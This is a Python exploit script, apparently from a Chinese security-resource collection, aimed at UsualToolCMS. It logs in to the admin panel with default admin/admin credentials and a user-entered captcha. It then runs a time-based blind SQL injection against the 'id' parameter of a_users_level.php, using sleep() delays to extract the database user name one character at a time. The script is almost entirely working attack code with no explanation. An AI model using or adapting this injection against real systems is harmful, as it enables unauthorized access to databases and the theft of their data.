 # -*- coding:utf-8 -*-
import time
import requests
session = requests.session()
headers = {'User-Agent':'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0'}
img_url = 'http://127.0.0.1:8080/UsualToolCMS/class/UsualToolCMS_Code.php?r=13720'
img_req = session.get(url=img_url,headers=headers).content
with open('pic.png','wb') as f:
    f.write(img_req)
code = input('请输入验证码：')
data = {
    'uuser':'admin',
    'upass':'admin',
    'ucode':code
}
payloads = list('@abcdefghijklmnopqrstuvwxyz')
url = 'http://127.0.0.1:8080/UsualToolCMS/cmsadmin/a_login.php?do=login'
response = session.post(url=url,headers=headers,data=data)
res_url_1 = "http://127.0.0.1:8080/UsualToolCMS/cmsadmin/a_users_level.php?x=m&id=2 and if(ascii(substr(user(),{},1))={},sleep(15),1)"
result = ''
for i in range(1,15):
    for payload in payloads:
        res_url_2 = res_url_1.format(str(i),ord(payload))
        start_time = time.time()
        response = session.get(url=res_url_2,headers=headers)
        if time.time() - start_time > 10:
            result = result + payload
            print(result)
            break
零组资料文库